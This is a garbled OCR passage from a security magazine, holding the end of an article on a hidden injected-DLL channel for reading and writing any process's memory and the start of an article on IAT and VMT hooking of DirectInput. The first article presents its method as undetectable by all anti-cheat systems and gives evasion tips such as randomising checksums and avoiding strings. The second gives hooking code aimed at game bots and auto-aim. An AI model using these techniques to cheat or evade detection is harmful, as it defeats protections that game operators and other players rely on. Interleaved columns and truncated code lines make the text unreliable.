





#### **LET'S COMMUNICATE!**

The DLL and the client application are now in communication. All that remains is to decide what types of requests and can made. We will only show 2 requests in this article: Reading and writing of the DLL process's RAM.

In order to add a new request of any kind, the HITB COMMUNICATION BUFFER structure must be updated. We add a new request type to the enumeration and add a new structure for the data specific to that request type. In *Listing 23*, we add both the ReadProcessMemory() and WriteProcessMemory() requests.

In order to processes these messages we update the Tick() function on the CTargetProcess class (*Listing 24*).

When the client is requesting a read of memory, the actual operation that needs to be done is to copy memory from the DLL process to the client process. From the perspective of the DLL process, this resolves to a WriteProcessMemory(). The inverse holds for a request from the client to write memory to the DLL. After each request is answered, the return data must be sent back to the client, overwriting the previous buffer. We only modify data related to the type of request we are fulfilling.

Every request causes the buffer in the remote client application to be reset back to the idle state. The code in *Listing 25* is used in the client application to initiate a request.

# APPLICATION SECURITY **a**pplication security application security application security application security application security



Notice the addition of the HITB\_ COMMUNICATION\_BUFFER::HITB\_ CLOSING buffer type. This tells us the request cannot be filled out due to the target process closing. Also note that it may be possible for our local buffer to become HITB\_COM-MUNICATION\_BUFFER::HITB\_CLOS-ING after our initial check. If we simply overwrite our local buffer with a copy operation, such as m lpcbBuffer->mType = HITB\_COM-

MUNICATION\_BUFFER::HITB\_WPM;, we stand the risk of entering an infinite loop, since the DLL would never respond to our request. This is why InterlockedCompareExchangeAcquire() was used.

Finally, in order to enter the HITB\_ COMMUNICATION\_BUFFER::HITB\_ CLOSING state and to clear up the only resource leak, we add a destructor to the CTargetProcess class in the DLL. See *Listing 26*.

When the link to the client is closed from the DLL, we will no longer be able to reply to any requests from it, so the last message we send to it is HITB\_COMMUNICATION\_ BUFFER::HITB\_CLOSING. The destructor for this class happens only after both its monitoring thread and main-logic thread have completely stopped, so there is no risk of overwriting the buffer status in the middle of a pending request. The client application is coded to be aware that its buffer could be changed to HITB\_ COMMUNICATION\_BUFFER::HITB\_ CLOSING at any time, and the solution is solid.

#### **CONCLUSION**

With this code in place, the client can simply call the ReadProcessMemory() function on its own communication object to read the memory of any process on the PC at any time, while remaining truly silent—hidden from all current anti-cheat methods.

This method is several times slower than direct access to a process, but can crack even the toughest of protections, and runs entirely in ring-3 using very basic coding principles. Improvements can be made as well. The password sent between the DLL and the client should be randomized on a per-boot basis, and hard-coded into the DLL. That is, the client application can actually modify the DLL itself, changing the password inside the DLL before it is injected for the next go. This also changes the DLL

MD5/checksum. The DLL size can The DLL is ready for upgrade to be randomized at every boot as kernel-mode as well. By overriding well by appending random bytes the methods in the CProcess class, to the end of the file. This does not ring-0 exchange of information from corrupt the DLL. Note that there are the DLL to the client becomes easy, no string literals in the DLL. Strings removing the most likely method of are an easy way for the anti-cheat to detection. detect your DLL.

Nearly all working cheats for protected games work by injecting a custom DLL into the game itself. This method extends upon this idea to bring the target process out into the open where it can be controlled remotely by existing software. •

# **TAPPLICATION SECURITY**

while ( m\_lpcbBuffer->mType != HITB\_COMMUNICATION\_BUFFER::HITB\_IDLE ) {<br>if ( m\_lpcbBuffer->mType == HITB\_COMMUNICATION\_BUFFER::HITB\_CLOSING ) {<br>if ( m\_lpcbBuffer->mType == HITB\_COMMUNICATION\_BUFFER::HITB\_CLOSING ) {<br>return  **// Fill out our local buffer, changing the buffer type last. m\_lpcbBuffer->u.wdWpm.lpvBaseAddress = \_lpvBaseAddress; m\_lpcbBuffer->u.wdWpm.lpvBuffer = \_lpvBuffer; m\_lpcbBuffer->u.wdWpm.stSize = \_stSize;** // Now change the buffer type and wait for the reply.<br>::InterlockedCompareExchangeAcquire( reinterpret\_cast<LONG \*>(&m\_lpcbBuffer->mType),<br>HITB\_COMMUNICATION\_BUFFER::HITB\_WPM,<br>HITB\_COMMUNICATION\_BUFFER::HITB\_IDLE );  **while ( m\_lpcbBuffer->mType == HITB\_COMMUNICATION\_BUFFER::HITB\_WPM ) { } // Request satisfied.** Check the buffer type. BOOL bRet = FALSE;<br>if ( m\_lpcbBuffer->mType == HITB\_COMMUNICATION\_BUFFER::HITB\_IDLE ) {<br>if ( \_pstNumberOfBytesWritten) = m\_lpcbBuffer->u.wdWpm.stSize;<br>(\*\_pstNumberOfBytesWritten) = m\_lpcbBuffer->u.wdWpm.stSize; **} bRet = m\_lpcbBuffer->u.wdWpm.bStatus; } else { // All other buffer types are errors. if ( \_pstNumberOfBytesWritten ) { (\*\_pstNumberOfBytesWritten) = 0UL; } } ::LeaveCriticalSection( &m\_csCrit ); return bRet; WINAPI CTargetProcess::~CTargetProcess() { if ( m\_ppProcess && m\_hTarget ) { HITB\_COMMUNICATION\_BUFFER cbRemoteBuffer; if ( m\_ppProcess->ReadProcessMemory( m\_hTarget, m\_lpcbBuffer, &cbRemoteBuffer, sizeof( cbRemoteBuffer ) ) ) { cbRemoteBuffer.mType = HITB\_COMMUNICATION\_BUFFER::HITB\_CLOSING; m\_ppProcess->WriteProcessMemory( m\_hTarget, m\_lpcbBuffer, &cbRemoteBuffer, sizeof( cbRemoteBuffer ) ); } m\_ppProcess = NULL; Listing 25. Initiating a request from the client to the DLL to read or write memory remotely. Listing 26. Patching some resource leaks.**

**::CloseHandle( m\_hTarget ); m\_hTarget = NULL;**





Advertisement

**MALTEGO** 

Bono still hasn't found what he's looking for. Should have used Maltego. 2.23 PM Jun 7th via we **C Retwee** 

In this article, I would like to<br>focus on two methods of<br>hooking – Virtual Method<br>Table in DirectX. Both meth-<br>ods are similar and differ only in focus on two methods of hooking – Virtual Method Table in DirectX. Both meththe first hook in the hook chain. The first method will start the hook chain with a classical and well known Import Address Table hooking (or IAT hooking) and the second one will use the DLL spoofing technique - replacing the original library (in this case - DInput.dll) with a fake one.

As an example, we will hook the GetDeviceState method from the IDirectInputDevice object which returns the mouse click information. This method is commonly hooked in game bots mainly for auto aiming purposes.

n this article, I would like to According to MSDN, this method takes three parameters but a macro-declaration in the dinput.h header appends a fourth; ppvOut:pointer - a pointer to the interface. The full declaration is shown on *Listing 1* (Delphi syntax).

Let us start with discussing how a normal unhooked call chains to the GetDeviceState method in DInput.dll, looks like. The first function in the call chain is DirectInputCreateA**<sup>5</sup>** . When an

application calls this function, it passes four parameters which are - application handle, version of DirectInput which the program relies on, output pointer for the IDirectInput interface structure (it is written to only if the call succeeds) and a pointer to an IUnknown object (most of the times it is NULL). Next the method CreateDevice**<sup>6</sup>** from IDirectInput**<sup>7</sup>** is called.

If everything goes well, an object IDirectInputDevice**<sup>8</sup>** will be created. It contains several methods including GetDeviceState**<sup>9</sup>** which we would like to hook.

That is the normal call chain. To start with the IAT and VMT hooks, we need to know how the Import Address Table and Virtual Method Table structures. Let us start with the.

#### **Import Address Table (IAT)<sup>1</sup>**

Most of the Win32 applications use functions from various DLL library files. To make it work properly, an application needs to know the address (in memory) of each imported function from each imported DLL library. For that reason, the Import Address Table is used (IAT). Every DLL library which is used by the application is listed in the array of IM-AGE\_IMPORT\_DESCRIPTOR\_structures, the address (RVA) can be found in the IMAGE\_DIRECTORY\_ENTRY\_IMPORT (defined as 1) entry in the DataDirectory array in the Op-

# **application security**

# IAT and VMT Hooking Techniques

By **Paweł Kałuża** & **Mateusz Krzywicki**





*Creating hooks is applicable many places - from extending the functionalities of a given program, removing bugs and vulnerabilities up to forcing the application to behave in a given way. Hooks set in the IAT are commonly used by user-land rootkits to conceal their presence in the system. On the other hand, VMT hooks are mostly used in game-hacking, creating bots, wall hacks and player "aiders".*

## APPLICATION SECURITY **a** application security and the security application security application security application security

names of the DLL libraries with functions that are import- of VMT, I recommend reading part<sup>2</sup> and<sup>3</sup>. ed by the application and two pointers to tables called thunks which contain names of the imported functions Enough theory for now- lets do the practical work now. and its addresses (filled runtime).

When the operating system loads the application to the The first method uses a classical approach - we create a memory, it parses the content of the array of IMAGE\_IM-PORT\_ DESCRIPTORs and loads into memory the DLL libraries listed there (unless the DLL already exist in the Ezine Issue 001 - The Art of DLL Injection by Christian memory). The loader then searches the address of every imported function in the Export Address Table of the giv-in the IAT of the application (see Picture 1A) along with en library and writes them the first thunk of the library in the address of our replacement hook function starting the the IAT under the proper function address slot.

#### **Virtual Method Table (VMT)**

The VMT is mostly described as "Virtual Function Table", "Dispatch Table" or "VTable". Living up to its name, it is the mechanism behind dynamic dispatch of virtual methods.

tionalHeader in the PE header. This structure contains For those who are interested in more specific description

**class Car { int color = 0; public void start() { /\* ... \*/ } public int getColor() { /\* ... \*/ }**

Every object has a VMT pointer which is the table of the pointers to all methods inside the object of the class. Every method declared in the class has its own VMT entry which technically is an address of the first instruction of the method. In opposition to directly called functions, the the previous replacement function. virtual methods are called indirectly using the current address residing in the given Virtual Method Table.

**mov( ObjectAdrs, ESI ); ; All class routines do this. mov( [esi], edi ); ; Get the address of the VMT into EDI call( (type dword [edi+n])); ; "n" is the offset of the method's entry ; in the VMT.**

#### **The Hooks**

DLL library when loaded (e.g. using the DLL injection or similar technique which was already described in HITB Wojner) will overwrite the address of the original function chain of hooks.

When the application calls the hooked function, it will hook a method that initializes the device after creating IDirectInput (it is the second hook in the chain). After the hooked method is called to initialize the device, it will hook another method - GetDeviceState, this time in the IDirectinputDevice object (last link of the chain. See *Picture 1B*).

> address. Save the address to a variable and replace it with a fully functioning DLL library which can be tested as the address of our next replacement function - mGetDeviceState, which is shown on *Listing 5*. Similarly to CreateDevice, there is one parameter missing an exemplary application available on<sup>11</sup>. When the application calls the GetDeviceState method, our hooks will capture the mouse click information which could be changed on the fly.

#### **function dod(a: Dword; b: DWORD):pointer; begin Result := Pointer(a + b); end;** function hookcode(ptargetfunc:pointer;pmyfunc:pointer):bo **var OldProtect,NewProtect:DWORD; i:cardinal; begin result:=true; if VirtualProtect(ptargetfunc,sizeof(DWORD),PAGE EXEC begin**  $WriteProcessMemory(GetCurrentProcess,ptargetfunc,0,0)$  **NewProtect:=OldProtect;**  $VirtualProduct(ptargetfunc, sizeof(DWORD)$ , NewProtec  **end else result:=false; end;** function hookIAT(targetname:pansichar;targetdll:string;targeter); **var DosHeader:pImageDosHeader; NTHeader:pImageNTHeaders; PTData:pImageThunkData; ImportDesc:pImageImportDescriptor; AddrToChange:DWORD; dllName:pAnsiChar; begin AddrToChange:=dword(GetProcAddress(GetModuleHandle(pchar DosHeader := pImageDosHeader(GetModuleHandle(targetname) NTHeader:=dod(dword(DosHeader.e\_lfanew),dword(DosHeader)); //read NT header ImportDesc :=pImageImportDescriptor(dod(dword(DosHeader) virtualaddress))); //read first value in IMAGE\_IMPORT\_TABLE while (ImportDesc.Name > 0) do begin** dllname:=pchar(ptr(dword(ImportDesc.Name)+dword(DosHe  **if (uppercase(dllname)=uppercase(targetdll+'.dll')) then //check if readed dll name is the same as filename begin PTData := PImageThunkData(dod(dword(DosHeader).dw function from dll while PTData.u1.Functionn <> nil do begin** if dword(PTData.u1.Functionn) = AddrToCha **change begin**  $hookcode(pointer(@PTData.u1.Function)$  **end; inc(PTData); //another function end; end; inc(ImportDesc); //another dll end; result:=AddrToChange; Listing 2. IAT ho**

In the first step, we must add two modules to our DLL - win32\_pe, DirectX<sup>4</sup> as shown in *Listing 2*. Next, write a function that will perform the first hooking. This function will acquire IAT address from the PE header and seek out the address of the function DirectInputCreateA. This address will be overwritten with the address of our replacement function (discussed in the next paragraph).

When the first hooking function is ready, it is time to prepare the DirectinputCreateA replacement (call it mDirectInputCreateA as shown in *Listing 3*). We need it to be exported by our DLL library (it will come in handy later) therefore it is necessary to add it to the export table. Since the original function is stdcall type, we need to declare the replacement as stdcall.

We call the original function to get the Virtual Method Table. Next, we add to that pointer the value 12 (3\*4) since CreateDevice is the third method declared (counting from 0) of IDirectInput object (see dinput.h). Save the address of the original function and overwrite it with the address of our replacement function mCreateDevice. The mCreateDevice (see *Listing 4*) is to be made as the same rules with

To start with, it is worth to see the declaration of this method in the "dinput.h" file. This function receives four parameters (not three as mentioned before). In the above case, we have to call the original method in order to receive the address of the next VTM table. The structure of this table is the same as the previous one therefore to get the address of that particular method - simply add 36 (9\*4) to the VMT

in the declaration of the function (see the macro in the "dinput.h" header file).

Finally, we have to complete our library with the declaration of all functions and add them to the table of exports, as shown on *Listing 6*. After compilation, we will receive As far as the second method is concerned, it is easier in most cases because we do not have to hook IAT to the application. It is also helpful in bypassing certain issues concerning loading DLL in the proper time and lack of access to IAT.



### **Dll Spoofing**





**end;**

#### **What is the Dll Spoofing method?**

- 
- 
- directory)
- Windows directory (C:\Windows)
- Directory form environmental variable PATH

